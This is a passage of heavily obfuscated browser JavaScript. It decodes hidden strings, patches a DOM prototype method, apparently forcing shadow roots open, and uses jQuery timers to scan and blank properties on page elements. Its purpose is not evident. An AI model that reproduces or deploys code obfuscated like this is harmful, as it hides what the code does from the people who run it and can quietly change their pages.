0x2, pqfBFoR.h3B1wt = pqfBFoR[0x0]); switch (YV7FhWp) { case 0x21: return -pqfBFoR.h3B1wt } } function pWLMRzn(pqfBFoR) { return pqfBFoR = YV7FhWp + (YV7FhWp = pqfBFoR, 0x0), pqfBFoR } !(YV7FhWp = YV7FhWp, SHi354 = QRYCID(-VEoSfk(0x42)).create(VEoSfk(0x34)), bXxixKL = [], G5E4k_ = (Element[LCYpjBo][Dl_Qpg[0x0]] = Element[Dl_Qpg[0x1]][Iyq0HhY(0xc) + Iyq0HhY(0xd)], Element[N_ObJp + Dl_Qpg[0x2]][Iyq0HhY(VEoSfk(0x2d)) + Iyq0HhY(0xd)] = function () { return this[Iyq0HhY(0xb)]({ [Iyq0HhY(0x10)]: Iyq0HhY(0x11) }) }, VEoSfk(0x2f)), QRYCID(-VEoSfk(0x43))(YBSZjx(() => { var CBm4Mr, hRKnx_, AaFqadd; function GUL_D6(CBm4Mr) { return pqfBFoR[CBm4Mr > 0x5e ? CBm4Mr + 0x58 : CBm4Mr > 0x2c ? CBm4Mr > 0x5e ? CBm4Mr - 0x1e : CBm4Mr - 0x2d : CBm4Mr - 0x1a] } void (CBm4Mr = Iyq0HhY(VEoSfk(0x3a)), hRKnx_ = Iyq0HhY(0x15), AaFqadd = Iyq0HhY(0x14), G5E4k_ = QRYCID(0x168)(jAFe8kK(LCpDui.TA0hjt, Iyq0HhY(0x13)), GUL_D6(0x38)), QRYCID(-0x2e4)[AaFqadd](hRKnx_, YBSZjx(hRKnx_ => { var AaFqadd; function UpWZGOJ(hRKnx_) { return pqfBFoR[hRKnx_ < 0x90 ? hRKnx_ < 0x90 ? hRKnx_ < 0x90 ? hRKnx_ > 0x5e ? hRKnx_ < 0x90 ? hRKnx_ - 0x5f : hRKnx_ - 0x2f : hRKnx_ - 0x62 : hRKnx_ + 0xd : hRKnx_ - 0x35 : hRKnx_ + 0x59] } typeof (AaFqadd = { [UpWZGOJ(0x6c)]: Iyq0HhY(GUL_D6(0x39)) }, jAFe8kK(CBm4Mr, AaFqadd[GUL_D6(0x3a)]), G5E4k_ = QRYCID(VEoSfk(0x45))(jAFe8kK(LCpDui.UO9zDk, LCpDui[VEoSfk(0x38)]), 0xa)) }, 0x1), GUL_D6(0x3c))) }, 0x0))); function jAFe8kK(CBm4Mr, hRKnx_, AaFqadd) { var GUL_D6, UpWZGOJ, RFcnTdv, WTnNNA, safLPQS; function N_ObJp(CBm4Mr) { return pqfBFoR[CBm4Mr > 0x5 ? CBm4Mr - 0x19 : CBm4Mr > 0x5 ? CBm4Mr + 0x52 : CBm4Mr < 0x5 ? CBm4Mr > 0x5 ? CBm4Mr + 0x17 : CBm4Mr < 0x5 ? CBm4Mr < -0x2d ? CBm4Mr + 0x61 : CBm4Mr + 0x2c : CBm4Mr - 0x10 : CBm4Mr - 0x2a] } typeof (GUL_D6 = Iyq0HhY(N_ObJp(-0xb)), UpWZGOJ = [Iyq0HhY(N_ObJp(-0x19))], RFcnTdv = { [VEoSfk(0x3c)]: Iyq0HhY(VEoSfk(0x3a)), giFUdI: Iyq0HhY(VEoSfk(0x3b)), [VEoSfk(0x41)]: Iyq0HhY(0x23) }, WTnNNA = { [RFcnTdv[N_ObJp(-0x1a)]]: YBSZjx(() => { var CBm4Mr, hRKnx_, AaFqadd, WTnNNA; function safLPQS(CBm4Mr) { return pqfBFoR[CBm4Mr > -0x27 ? CBm4Mr - 0x51 : CBm4Mr < -0x59 ? CBm4Mr - 0x5f : CBm4Mr < -0x59 ? CBm4Mr - 0x0 : CBm4Mr > -0x59 ? CBm4Mr > -0x59 ? CBm4Mr < -0x27 ? CBm4Mr < -0x59 ? CBm4Mr - 0x32 : CBm4Mr < -0x27 ? CBm4Mr < -0x59 ? CBm4Mr + 0x25 : CBm4Mr + 0x58 : CBm4Mr - 0x15 : CBm4Mr + 0x37 : CBm4Mr + 0x2 : CBm4Mr - 0x40] } void (CBm4Mr = { QG1FMog: Iyq0HhY(0x1e) }, hRKnx_ = [Iyq0HhY(safLPQS(-0x45))], AaFqadd = QRYCID(-0x2ca)(QRYCID(-0x2c4)[Iyq0HhY(0x17)])[Iyq0HhY(0x18)]('*')); for (WTnNNA = safLPQS(-0x52); WTnNNA < AaFqadd[RFcnTdv.giFUdI] && iLJVmd.IOe4BE > -safLPQS(-0x54); WTnNNA++) { var Dl_Qpg, LCYpjBo; function ITmSbw1(CBm4Mr) { return pqfBFoR[CBm4Mr < 0x18 ? CBm4Mr - 0x52 : CBm4Mr < 0x18 ? CBm4Mr - 0x1 : CBm4Mr > 0x4a ? CBm4Mr - 0x17 : CBm4Mr < 0x4a ? CBm4Mr - 0x19 : CBm4Mr - 0x1e] } !(Dl_Qpg = { i61NJ8: Iyq0HhY(ITmSbw1(0x2d)), [N_ObJp(-0x17)]: Iyq0HhY.apply(void 0x0, [N_ObJp(-0x18)]) }, LCYpjBo = AaFqadd.eq(WTnNNA)); if (LCYpjBo[0x0][Iyq0HhY(0x19) + LCpDui.Aa__VUi] != null && LCYpjBo[ITmSbw1(0x1f)][Iyq0HhY(0x19) + Iyq0HhY(0x1a)][UpWZGOJ[0x0] + Dl_Qpg.i61NJ8] && LCYpjBo[0x0][GUL_D6][hRKnx_[N_ObJp(-0x26)] + Dl_Qpg[safLPQS(-0x43)]][CBm4Mr.QG1FMog](Iyq0HhY(0x1f)) !== Rc_v4Pn(safLPQS(-0x42), YV7FhWp = 0x21)) { var SHi354 = YBSZjx(CBm4Mr => { return pqfBFoR[CBm4Mr < -0x4a ? CBm4Mr - 0x10 : CBm4Mr < -0x4a ? CBm4Mr + 0x20 : CBm4Mr < -0x18 ? CBm4Mr < -0x4a ? CBm4Mr - 0x3b : CBm4Mr > -0x4a ? CBm4Mr > -0x4a ? CBm4Mr + 0x49 : CBm4Mr - 0x4e : CBm4Mr - 0x1a : CBm4Mr + 0x33] }, 0x1); typeof (LCYpjBo[0x0][Iyq0HhY[SHi354(-0x2b)](void 0x0, 0x1d)][Iyq0HhY.call(void 0x0, 0x20)] = '', QRYCID(-0x17c)(G5E4k_)) } } }, 0x0) }, safLPQS = safLPQS); if (hRKnx_ == Dl_Qpg[0x3]) { bXxixKL = [] } safLPQS = hRKnx_ == LCpDui.kb0ZTL && iLJVmd.lUB5jey > -N_ObJp(-0x10) ? SHi354[CBm4Mr] || (SHi354[CBm4Mr] = function (...hRKnx_) { return bXxixKL = hRKnx_, WTnNNA[CBm4Mr].call(this, Iyq0HhY(0x21)) }) : WTnNNA[CBm4Mr](Iyq0HhY(0x22)); return AaFqadd == RFcnTdv[VEoSfk(0x41)] && iLJVmd.lUB5jey > -0x3b ? { WYaJMKM: safLPQS } : safLPQS } function QRYCID(CBm4Mr) { var hRKnx_, AaFqadd, GUL_D6, UpWZGOJ, RFcnTdv, WTnNNA, N_ObJp, LCYpjBo, ITmSbw1; function YV7FhWp(CBm4Mr) { return pqfBFoR[CBm4Mr < 0x5e ? CBm4Mr + 0x4a : CBm4Mr < 0x90 ? CBm4Mr < 0x5e ? CBm4Mr + 0x7 : CBm4Mr - 0x5f : CBm4Mr - 0x43] } typeof (hRKnx_ = Iyq0HhY.apply(void 0x0, [YV7FhWp(0x89)]), AaFqadd = { [YV7FhWp(0x84)]: Iyq0HhY(VEoSfk(0x50)), STr5Bgx: Iyq0HhY.call(VEoSfk(0x2f), 0x4b), [YV7FhWp(0x8c)]: Iyq0HhY(0x56), rX_okN: Iyq0HhY.apply(void 0x0, [0x5e]) }, GUL_D6 = Iyq0HhY(0x3b), UpWZGOJ = Iyq0HhY(0x39), RFcnTdv = [Iyq0HhY(0x35), Iyq0HhY.apply(VEoSfk(0x2f), [0x3a]), Iyq0HhY(0x41), Iyq0HhY(0x4e)], WTnNNA = Iyq0HhY.call(void 0x0, 0x33), N_ObJp = Iyq0HhY(0x2b), LCYpjBo = Iyq0HhY(0x25), ITmSbw1 = ITmSbw1); switch (CBm4Mr) { case !(iLJVmd.IOe4BE > -YV7FhWp(0x63)) ? VEoSfk(0x2f) : -YV7FhWp(0x77): return NYxLmoj[Iyq0HhY(0x24)] || RPmulK[Iyq0HhY(0x24)]; case !(iLJVmd.IOe4BE > -0x3f) ? null : -YV7FhWp(0x78): ITmSbw1 = VEoSfk(0x44) || RPmulK[YV7FhWp(0x79)]; break; case VEoSfk(0x45): return NYxLmoj[LCYpjBo + Iyq0HhY(0x26)] || RPmulK[Iyq0HhY(0x27)]; case -0x2e4: ITmSbw1 = Iyq0HhY.call(VEoSfk(0x2f), 0x28) || RPmulK[Iyq0HhY(0x28)]; break; case -0x2c4: return NYxLmoj[LCpDui.qVeLi_ + VEoSfk(0x4d)] || RPmulK[Iyq0HhY(0x2a)]; case iLJVmd.lUB5jey > -YV7FhWp(0x7b) ? -0x17c : YV7FhWp(0x64): return NYxLmoj[Iyq0HhY(0x2b)] || RPmulK[N_ObJp]; case iLJVmd.lUB5jey > -0x3b ? 0x1028 : 0x5a: return NYxLmoj[Iyq0HhY(0x2c) + Iyq0HhY(0x2d)] || RPmulK[Iyq0HhY(0x2e)]; case !(iLJVmd.lUB5jey > -VEoSfk(0x46)) ? -0x27 : 0x2cc: ITmSbw1 = Iyq0HhY(0x2f) || RPmulK[Iyq0HhY(0x2f)]; break; case !(iLJVmd.lUB5jey > -YV7FhWp(0x7b)) ? VEoSfk(0x47) : 0x65a: ITmSbw1 = Iyq0HhY[VEoSfk(0x48)](void 0x0, VEoSfk(0x49)) || RPmulK[Iyq0HhY(YV7FhWp(0x7e))]; break; case 0xe3d: ITmSbw1 = Iyq0HhY(YV7FhWp(0x7f)) || RPmulK[Iyq0HhY(VEoSfk(0x4a))]; break; case iLJVmd.xt5gMZ5 > -VEoSfk(0x4b) ? 0xd55 : VEoSfk(0x3b): return NYxLmoj[Iyq0HhY(0x32)] || RPmulK[Iyq0HhY(0x32)]; case iLJVmd.xt5gMZ5 > -VEoSfk(0x4b) ? 0xa4f : -0x9a: ITmSbw1 = Iyq0HhY(0x33) || RPmulK[WTnNNA]; break; case 0xf55: ITmSbw1 = Iyq0HhY(0x34) || RPmulK[Iyq0HhY(VEoSfk(0x52))]; break; case 0x1178: return NYxLmoj[Iyq0HhY(0x35)] || RPmulK[RFcnTdv[YV7FhWp(0x65)]]; case !(iLJVmd.lUB5jey > -VEoSfk(0x46)) ? 0xe0 : 0x105e: ITmSbw1 = Iyq0HhY(0x36) + Iyq0HhY.apply(void 0x0, [YV7FhWp(0x8f)]) || RPmulK[Iyq0HhY(0x38)]; break; case iLJVmd.BdrLp7[UpWZGOJ + RFcnTdv[0x1]](YV7FhWp(0x81)) == 0x34 ? 0xe0b : 0x4a: return NYxLmoj[GUL_D6] || RPmulK[Iyq0HhY(VEoSfk(0x46))]; case iLJVmd.BdrLp7[Iyq0HhY(YV7FhWp(0x86))](YV7FhWp(0x81)) == 0x34 ? 0xf5 : -0x45: ITmSbw1 = Iyq0HhY(0x3d) + YV7FhWp(0x82) || RPmulK[Iyq0HhY(0x3e)]; break; case 0x4a8: ITmSbw1 = Iyq0HhY(0x3f) || RPmulK[Iyq0HhY[YV7FhWp(0x83)](YV7FhWp(0x64), [0x3f])]; break; case iLJVmd.xt5gMZ5 > -0x1d ? 0x1308 : 0xc9: ITmSbw1 = AaFqadd[VEoSfk(0x4f)] || RPmulK[Iyq0HhY(VEoSfk(0x50))]; break; case !(iLJVmd.BdrLp7[Iyq0HhY(VEoSfk(0x51))](0x5) == YV7FhWp(0x87)) ? 0xd7 : 0xff: ITmSbw1 = RFcnTdv[0x2] || RPmulK[Iyq0HhY[YV7FhWp(0x7d)](YV7FhWp(0x64), 0x41)]; break; case 0x120c: ITmSbw1 = Iyq0HhY(0x42) || RPmulK[Iyq0HhY(0x42)]; break; case iLJVmd.IOe4BE > -YV7FhWp(0x63) ? 0x93e : 0x73: return NYxLmoj[Iyq0HhY(0x43)] || RPmulK[Iyq0HhY[VEoSfk(0x4e)](void 0x0, [0x43])]; case 0xad7: return NYxLmoj[Iyq0HhY[VEoSfk(0x48)](YV7FhWp(0x64), 0x44)] || RPmulK[Iyq0HhY(0x44)]; case 0x92a: return NYxLmoj[Iyq0HhY(0x45)] || RPmulK[Iyq0HhY.call(YV7FhWp(0x64), 0x46) + 'on']; case iLJVmd.lUB5jey > -VEoSfk(0x46) ? 0xed0 : -YV7FhWp(0x88): ITmSbw1 = Iyq0HhY(0x47) || RPmulK[Iyq0HhY.call(YV7FhWp(0x64), 0x47)]; break; case !(iLJVmd.xt5gMZ5 > -0x1d) ? 0xb0 : 0xcac: return NYxLmoj[Iyq0HhY(0x48)] || RPmulK[Iyq0HhY(0x48)]; case 0x430: return NYxLmoj[Iyq0HhY(0x49)] || RPmulK[Iyq0HhY(0x49)]; case 0x8f: ITmSbw1 = Dl_Qpg[0x4] + Iyq0HhY[YV7FhWp(0x83)](void 0x0, [0x4b]) || RPmulK[Iyq0HhY(0x4a) + AaFqadd.STr5Bgx]; break; case 0x132d: return NYxLmoj[hRKnx_] || RPmulK[Iyq0HhY(YV7FhWp(0x89))]; case 0xda3: return NYxLmoj[Iyq0HhY(0x4d)] || RPmulK[RFcnTdv[VEoSfk(0x55)] + Iyq0HhY(0x4f)]; case iLJVmd.lUB5jey > -0x3b ? 0x89f : 0x1f: ITmSbw1 = Iyq0HhY(0x50) || RPmulK[Iyq0HhY.apply(VEoSfk(0x2f), [0x50])]; break; case 0xa14: return NYxLmoj[Iyq0HhY(0x51)] || RPmulK[Iyq0HhY(0x52) + Iyq0HhY.apply(void 0x0, [0x53])]; case 0x4cf: return NYxLmoj[safLPQS] || RPmulK[Iyq0HhY(YV7FhWp(0x8b))]; case 0x738: ITmSbw1 = Iyq0HhY(0x55) || RPmulK[Iyq0HhY(0x55)]; break; case !(iLJVmd.BdrLp7[Iyq0HhY(0x39) + Iyq0HhY.call(YV7FhWp(0x64), 0x3a)](0x5) == VEoSfk(0x52)) ? -0xe3 : 0xe9f: return NYxLmoj[AaFqadd[YV7FhWp(0x8c)]] || RPmulK[Iyq0HhY(0x56)]; case !(iLJVmd.lUB5jey > -YV7FhWp(0x7b)) ? 0xe2 : 0x10b9: ITmSbw1 = Iyq0HhY(0x57) || RPmulK[Iyq0HhY(0x57)]; break; case 0xb1a: ITmSbw1 = Iyq0HhY(0x58) || RPmulK[Iyq0HhY.apply(YV7FhWp(0x64), [0x58])]; break; case 0x63f: ITmSbw1 = Iyq0HhY(VEoSfk(0x58)) || RPmulK[Iyq0HhY(YV7FhWp(0x8d))]; break; case 0x9d0: ITmSbw1 = Iyq0HhY(0x5a) || RPmulK[Iyq0HhY(0x5a)]; break; case !iLJVmd.qlX47p() ? 0x4b : 0x5e2: ITmSbw1 = Iyq0HhY(0x5b) || RPmulK[Iyq0HhY.apply(void 0x0, [0x5b])]; break; case iLJVmd.lUB5jey > -0x3b ? 0xefb : 0x7e: return NYxLmoj[Iyq0HhY(0x5c)] || RPmulK[Iyq0HhY(0x5c)]; case 0x6c8: return NYxLmoj[Iyq0HhY(VEoSfk(0x59))] || RPmulK[Iyq0HhY(YV7FhWp(0x8e))]; case !(iLJVmd.IOe4BE > -0x3f) ? -VEoSfk(0x5a) : 0x1238: ITmSbw1 = Iyq0HhY(0x5e) || RPmulK[AaFqadd.rX_okN] }return NYxLmoj[ITmSbw1] || RPmulK[ITmSbw1] } function o1YjqVk(CBm4Mr) { var hRKnx_ = YBSZjx(CBm4Mr => { return pqfBFoR[CBm4Mr < 0x6b ? CBm4Mr < 0x6b ? CBm4Mr < 0x6b ? CBm4Mr > 0x6b ? CBm4Mr + 0x53 : CBm4Mr - 0x3a : CBm4Mr - 0x22 : CBm4Mr - 0x4a : CBm4Mr + 0x2b] }, 0x1); const AaFqadd = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"', GUL_D6 = '' + (CBm4Mr || ''), UpWZGOJ = GUL_D6.length, RFcnTdv = []; let WTnNNA = 0x0, safLPQS = 0x0, LCpDui = -hRKnx_(0x50); for (let N_ObJp = hRKnx_(0x40); N_ObJp < UpWZGOJ; N_ObJp++) { const Dl_Qpg = AaFqadd.indexOf(GUL_D6[N_ObJp]); if (Dl_Qpg === -0x1) { continue } if (LCpDui < 0x0) { LCpDui = Dl_Qpg } else { void (LCpDui += Dl_Qpg * 0x5b, WTnNNA |= LCpDui << safLPQS, safLPQS += (LCpDui & 0x1fff) > 0x58 ? 0xd : 0xe); do { void (RFcnTdv.push(WTnNNA & 0xff), WTnNNA >>= 0x8, safLPQS -= 0x8) } while (safLPQS > hRKnx_(0x4b)); LCpDui = -0x1 } } if (LCpDui > -0x1) { RFcnTdv.push((WTnNNA | LCpDui << safLPQS) & 0xff) } return ASZpvAx(RFcnTdv) } function Iyq0HhY(pqfBFoR, CBm4Mr, hRKnx_, AaFqadd = o1YjqVk, GUL_D6 = XP5WLLT) { if (hRKnx_) { return CBm4Mr[XP5WLLT[hRKnx_]] = Iyq0HhY(pqfBFoR, CBm4Mr) } else { if (CBm4Mr) { [GUL_D6, CBm4Mr] = [AaFqadd(GUL_D6), pqfBFoR || hRKnx_] } } return CBm4Mr ? pqfBFoR[GUL_D6[CBm4Mr]] : XP5WLLT[pqfBFoR] || (hRKnx_ = (GUL_D6[pqfBFoR], AaFqadd), XP5WLLT[pqfBFoR] = hRKnx_(moD4ub[pqfBFoR])) } function HfzYfT() { return ['WXfdVc', 'length', 'jfLMhA', 0xc, 0x3f, void 0x0, 0x0, 0x6, 'x3eS_3M', 0x9, null, 0xa, 0x16, 'GNNdXq', 'FpOPn6S', !0x0, 0x12, 0x7, 'NGjvQXK', 0x1b, 0x1c, 'cSsUE0', 0x1, 'wNMpPV', 0x16d, 0x2ca, '$', 0x168, 0x3b, 0xf, 'call', 0x30, 0x31, 0x1d, 0x5, 'nt', 'apply', 'NN8rufv', 0x40, 0x3c, 0x34, 0xca, 0x4c, 0x3, 0x54, 'ZEIGaQ', 0x59, 0x5d, 0x37] } function YBSZjx(pqfBFoR, CBm4Mr) { var hRKnx_ = function () { return pqfBFoR(...arguments) }; Object['defineProperty'](hRKnx_, 'length', { 'value': CBm4Mr, 'configurable': true }); return hRKnx_ }